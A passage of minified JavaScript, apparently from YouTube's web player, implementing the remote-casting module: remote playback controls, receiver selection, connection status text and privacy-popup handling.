i5.prototype.subscribe=i5.prototype.subscribe;i5.prototype.unsubscribeByKey=i5.prototype.nE;i5.prototype.getProxyState=i5.prototype.NQ;i5.prototype.disconnect=i5.prototype.oO;i5.prototype.getPlayerContextData=i5.prototype.Po;i5.prototype.setPlayerContextData=i5.prototype.Q5W;i5.prototype.getOtherConnectedRemoteId=i5.prototype.LH;i5.prototype.getReconnectTimeout=i5.prototype.Wk;i5.prototype.getAutoplayMode=i5.prototype.oe;i5.prototype.getAutoplayVideoId=i5.prototype.k$;i5.prototype.reconnect=i5.prototype.JH;
i5.prototype.sendMessage=i5.prototype.oIw;i5.prototype.getXsrfToken=i5.prototype.Iw;i5.prototype.isCapabilitySupportedOnConnectedDevices=i5.prototype.Ss;g.I(YNn,$0);g.T=YNn.prototype;g.T.Nj=function(O){return this.lB.$_gs(O)};
g.T.contains=function(O){return!!this.lB.$_c(O)};
g.T.get=function(O){return this.lB.$_g(O)};
g.T.start=function(){this.lB.$_st()};
g.T.add=function(O,V,J){this.lB.$_a(O,V,J)};
g.T.remove=function(O,V,J){this.lB.$_r(O,V,J)};
g.T.y$=function(O,V,J,y){this.lB.$_un(O,V,J,y)};
g.T.U5=function(){for(var O=this.K.length,V=0;V<O;++V)this.lB.$_ubk(this.K[V]);this.K.length=0;this.lB=null;$0.prototype.U5.call(this)};
g.T.zZ=function(){this.publish("screenChange")};
g.T.WiE=function(){this.publish("onlineScreenChange")};
NC.prototype.$_st=NC.prototype.start;NC.prototype.$_gspc=NC.prototype.HN;NC.prototype.$_gsppc=NC.prototype.Le;NC.prototype.$_c=NC.prototype.contains;NC.prototype.$_g=NC.prototype.get;NC.prototype.$_a=NC.prototype.add;NC.prototype.$_un=NC.prototype.y$;NC.prototype.$_r=NC.prototype.remove;NC.prototype.$_gs=NC.prototype.Nj;NC.prototype.$_gos=NC.prototype.w_;NC.prototype.$_s=NC.prototype.subscribe;NC.prototype.$_ubk=NC.prototype.nE;var mI=null,j6=!1,B4=null,P4=null,nPF=null,Ov=[];g.I(qNn,g.K);g.T=qNn.prototype;g.T.U5=function(){g.K.prototype.U5.call(this);this.j.stop();this.U.stop();this.T.stop();var O=this.hx;O.unsubscribe("proxyStateChange",this.i8,this);O.unsubscribe("remotePlayerChange",this.CV,this);O.unsubscribe("remoteQueueChange",this.H2,this);O.unsubscribe("previousNextChange",this.O2,this);O.unsubscribe("nowAutoplaying",this.DE,this);O.unsubscribe("autoplayDismissed",this.Tj,this);this.hx=this.K=null};
g.T.aK=function(O){var V=g.jF.apply(1,arguments);if(this.hx.U!=2)if(CS(this)){if(qC(this.hx).playerState!=1081||O!=="control_seek")switch(O){case "control_toggle_play_pause":qC(this.hx).isPlaying()?this.hx.pause():this.hx.play();break;case "control_play":this.hx.play();break;case "control_pause":this.hx.pause();break;case "control_seek":this.S.F1(V[0],V[1]);break;case "control_subtitles_set_track":GfF(this,V[0]);break;case "control_set_audio_track":this.setAudioTrack(V[0])}}else switch(O){case "control_toggle_play_pause":case "control_play":case "control_pause":V=
this.G.getCurrentTime();Fc(this,V===0?void 0:V);break;case "control_seek":Fc(this,V[0]);break;case "control_subtitles_set_track":GfF(this,V[0]);break;case "control_set_audio_track":this.setAudioTrack(V[0])}};
g.T.dIw=function(O){this.T.Va(O)};
g.T.Q2v=function(O){this.aK("control_subtitles_set_track",g.Id(O)?null:O)};
g.T.c9=function(){var O=this.G.getOption("captions","track");g.Id(O)||GfF(this,O)};
g.T.VK=function(O){this.K.VK(O,this.G.getVideoData().lengthSeconds)};
g.T.BXD=function(){g.Id(this.D)||KNd(this,this.D);this.W=!1};
g.T.i8=function(O,V){this.U.stop();V===2&&this.rE()};
g.T.CV=function(){if(CS(this)){this.j.stop();var O=qC(this.hx);switch(O.playerState){case 1080:case 1081:case 1084:case 1085:this.K.Kf=1;break;case 1082:case 1083:this.K.Kf=0;break;default:this.K.Kf=-1}switch(O.playerState){case 1081:case 1:this.mA(new g.nr(8));this.AG();break;case 1085:case 3:this.mA(new g.nr(9));break;case 1083:case 0:this.mA(new g.nr(2));this.S.stop();this.VK(this.G.getVideoData().lengthSeconds);break;case 1084:this.mA(new g.nr(4));break;case 2:this.mA(new g.nr(4));this.VK(XJ(O));
break;case -1:this.mA(new g.nr(64));break;case -1E3:this.mA(new g.nr(128,{errorCode:"mdx.remoteerror",errorMessage:"This video is not available for remote playback.",vj:2}))}O=qC(this.hx).trackData;var V=this.D;(O||V?O&&V&&O.trackName==V.trackName&&O.languageCode==V.languageCode&&O.languageName==V.languageName&&O.kind==V.kind:1)||(this.D=O,KNd(this,O));O=qC(this.hx);O.volume===-1||Math.round(this.G.getVolume())===O.volume&&this.G.isMuted()===O.muted||this.qX.isActive()||this.kf()}else Qjn(this)};
g.T.O2=function(){this.G.publish("mdxpreviousnextchange")};
g.T.H2=function(){CS(this)||Qjn(this)};
g.T.DE=function(O){isNaN(O)||this.G.publish("mdxnowautoplaying",O)};
g.T.Tj=function(){this.G.publish("mdxautoplaycanceled")};
g.T.setAudioTrack=function(O){CS(this)&&this.hx.setAudioTrack(NK(this).videoId,O)};
g.T.seekTo=function(O,V){qC(this.hx).playerState===-1?Fc(this,O):V&&this.hx.seekTo(O)};
g.T.kf=function(){var O=this;if(CS(this)){var V=qC(this.hx);this.events.oX(this.KD);V.muted?this.G.mute():this.G.unMute();this.G.setVolume(V.volume);this.KD=this.events.Z(this.G,"onVolumeChange",function(J){dVC(O,J)})}};
g.T.AG=function(){this.j.stop();if(!this.hx.GL()){var O=qC(this.hx);O.isPlaying()&&this.mA(new g.nr(8));this.VK(XJ(O));this.j.start()}};
g.T.rE=function(){this.U.stop();this.j.stop();var O=this.hx.CJ();this.hx.U==2&&!isNaN(O)&&this.U.start()};
g.T.mA=function(O){this.U.stop();var V=this.V;if(!g.Qr(V,O)){var J=g.R(O,2);J!==g.R(this.V,2)&&this.G.wV(J);this.V=O;ADz(this.K,V,O)}};g.I(tAz,g.QF);g.T=tAz.prototype;g.T.getCurrentTime=function(){return this.K.getCurrentTime()};
g.T.getDuration=function(){return this.K.getDuration()};
g.T.dN=function(){return this.K.dN()};
g.T.Hc=function(){return this.K.Hc()};
g.T.U9=function(){return this.K.U9()};
g.T.xo=function(){return this.K.xo()};
g.T.getPlayerState=function(){return this.K.Pf};
g.T.isAtLiveHead=function(){return this.K.isAtLiveHead()};
g.T.pauseVideo=function(){this.K.Vv("control_pause")};
g.T.playVideo=function(){var O=this;return g.Q(function(V){O.K.Vv("control_play");return V.return()})};
g.T.seekTo=function(O,V){this.K.Vv("control_seek",O,!(V==null?0:V.JK))};
g.T.FW=function(O){this.K.Vv("control_set_audio_track",O);return!0};g.I(xd,g.r);xd.prototype.Zg=function(){this.fade.show()};
xd.prototype.x8=function(){this.fade.hide()};
xd.prototype.K=function(){xk("mdx-privacy-popup-cancel");this.x8()};
xd.prototype.j=function(){xk("mdx-privacy-popup-confirm");this.x8()};g.I(Wo,g.r);Wo.prototype.onStateChange=function(O){this.gX(O.state)};
Wo.prototype.gX=function(O){if(this.api.getPresentingPlayerType()===3){var V={RECEIVER_NAME:this.api.getOption("remote","currentReceiver").name};O=g.R(O,128)?g.kv("Error on $RECEIVER_NAME",V):O.isPlaying()||O.isPaused()?g.kv("Playing on $RECEIVER_NAME",V):g.kv("Connected to $RECEIVER_NAME",V);this.updateValue("statustext",O);this.fade.show()}else this.fade.hide()};g.I(Uv,g.og);Uv.prototype.j=function(){var O=this.G.getOption("remote","receivers");O&&O.length>1&&!this.G.getOption("remote","quickCast")?(this.NB=g.FC(O,this.K,this),this.w8(g.Ia(O,this.K)),O=this.G.getOption("remote","currentReceiver"),O=this.K(O),this.options[O]&&this.bB(O),this.enable(!0)):this.enable(!1)};
Uv.prototype.K=function(O){return O.key};
Uv.prototype.r0=function(O){return O==="cast-selector-receiver"?"Cast...":this.NB[O].name};
Uv.prototype.Tb=function(O){g.og.prototype.Tb.call(this,O);this.G.setOption("remote","currentReceiver",this.NB[O]);this.mp.x8()};g.I(uhz,g.zm);g.T=uhz.prototype;
g.T.create=function(){var O=this.player.Y(),V=g.Oj(O);O={device:"Desktop",app:"youtube-desktop",loadCastApiSetupScript:O.L("mdx_load_cast_api_bootstrap_script"),enableDialLoungeToken:O.L("enable_dial_short_lived_lounge_token"),enableCastLoungeToken:O.L("enable_cast_short_lived_lounge_token")};h5s(V,O);this.subscriptions.push(g.AS("yt-remote-before-disconnect",this.XB5,this));this.subscriptions.push(g.AS("yt-remote-connection-change",this.Xnl,this));this.subscriptions.push(g.AS("yt-remote-receiver-availability-change",this.Fa,
this));this.subscriptions.push(g.AS("yt-remote-auto-connect",this.vpz,this));this.subscriptions.push(g.AS("yt-remote-receiver-resumed",this.Dfn,this));this.subscriptions.push(g.AS("mdx-privacy-popup-confirm",this.buz,this));this.subscriptions.push(g.AS("mdx-privacy-popup-cancel",this.ZuD,this));this.Fa()};
g.T.load=function(){this.player.cancelPlayback();g.zm.prototype.load.call(this);this.lV=new tAz(this.player.Y(),this);this.player.Nt(this.lV);this.IK=new qNn(this,this.player,this.hx);var O=(O=EPz())?O.currentTime:0;var V=LNz()?new gD(lP(),void 0):null;O==0&&V&&(O=XJ(qC(V)));O!==0&&this.VK(O);ADz(this,this.Pf,this.Pf);this.player.Ap(6)};
g.T.unload=function(){this.player.publish("mdxautoplaycanceled");this.player.Vb();this.Ud=this.TX;g.FM(this.IK,this.hx);this.hx=this.lV=this.IK=null;g.zm.prototype.unload.call(this);this.player.Ap(5);Zo(this)};
g.T.U5=function(){g.rS(this.subscriptions);g.zm.prototype.U5.call(this)};
g.T.Vv=function(O){var V=g.jF.apply(1,arguments);this.loaded&&this.IK.aK.apply(this.IK,[O].concat(g.q(V)))};
g.T.getAdState=function(){return this.Kf};
g.T.hasPrevious=function(){return this.hx?qC(this.hx).hasPrevious:!1};
g.T.hasNext=function(){return this.hx?qC(this.hx).hasNext:!1};
g.T.VK=function(O,V){this.N_=O||0;this.player.publish("progresssync",O,V);this.player.qG("onVideoProgress",O||0)};
g.T.getCurrentTime=function(){return this.N_};
g.T.getDuration=function(){return qC(this.hx).getDuration()||0};
g.T.dN=function(){var O=qC(this.hx);return O.D?O.K+Ll(O):O.K};
g.T.Hc=function(){return qC(this.hx).loadedTime};
g.T.U9=function(){return PjF(qC(this.hx))};
g.T.xo=function(){var O=qC(this.hx);return O.j>0?O.j+Ll(O):O.j};
g.T.getProgressState=function(){var O=qC(this.hx),V=this.player.getVideoData();return{airingStart:0,airingEnd:0,allowSeeking:O.playerState!=1081&&this.player.SE(),clipEnd:V.clipEnd,clipStart:V.clipStart,current:this.getCurrentTime(),displayedStart:-1,duration:this.getDuration(),ingestionTime:this.dN(),isAtLiveHead:this.isAtLiveHead(),loaded:this.Hc(),seekableEnd:this.U9(),seekableStart:this.xo(),offset:0,viewerLivestreamJoinMediaTime:0}};
g.T.isAtLiveHead=function(){return PjF(qC(this.hx))-this.getCurrentTime()<=1};
g.T.nextVideo=function(){this.hx&&this.hx.nextVideo()};
g.T.Dy=function(){this.hx&&this.hx.Dy()};
g.T.XB5=function(O){O===1&&(this.ri=this.hx?qC(this.hx):null)};
g.T.Xnl=function(){var O=LNz()?new gD(lP(),void 0):null;if(O){var V=this.Ud;this.loaded&&this.unload();this.hx=O;this.ri=null;V.key!==this.TX.key&&(this.Ud=V,this.load())}else g.C1(this.hx),this.hx=null,this.loaded&&(this.unload(),(O=this.ri)&&O.videoId===this.player.getVideoData().videoId&&this.player.cueVideoById(O.videoId,XJ(O)));this.player.publish("videodatachange","newdata",this.player.getVideoData(),3)};
g.T.Fa=function(){var O=[this.TX],V=O.concat,J=oPs();oK()&&g.vC("yt-remote-cast-available")&&J.push({key:"cast-selector-receiver",name:"Cast..."});this.NB=V.call(O,J);O=wHz()||this.TX;zq(this,O);this.player.qG("onMdxReceiversChange")};
g.T.vpz=function(){var O=wHz();zq(this,O)};
g.T.Dfn=function(){this.Ud=wHz()};
g.T.buz=function(){this.qt=!0;Zo(this);j6=!1;mI&&Ho(mI,1);mI=null};
g.T.ZuD=function(){this.qt=!1;Zo(this);zq(this,this.TX);this.Ud=this.TX;j6=!1;mI=null;this.player.playVideo()};
g.T.NU=function(O,V){switch(O){case "casting":return this.loaded;case "receivers":return this.NB;case "currentReceiver":return V&&(V.key==="cast-selector-receiver"?izC():zq(this,V)),this.loaded?this.Ud:this.TX;case "quickCast":return this.NB.length===2&&this.NB[1].key==="cast-selector-receiver"?(V&&izC(),!0):!1}};
g.T.md=function(){this.hx.md()};
g.T.W1=function(){return!1};
g.T.getOptions=function(){return["casting","receivers","currentReceiver","quickCast"]};
g.T.isLoggedIn=function(){var O,V;return((O=g.ts("PLAYER_CONFIG"))==null?void 0:(V=O.args)==null?void 0:V.authuser)!==void 0?!0:!(!g.ts("SESSION_INDEX")&&!g.ts("LOGGED_IN"))};g.Z8("remote",uhz);})(_yt_player);
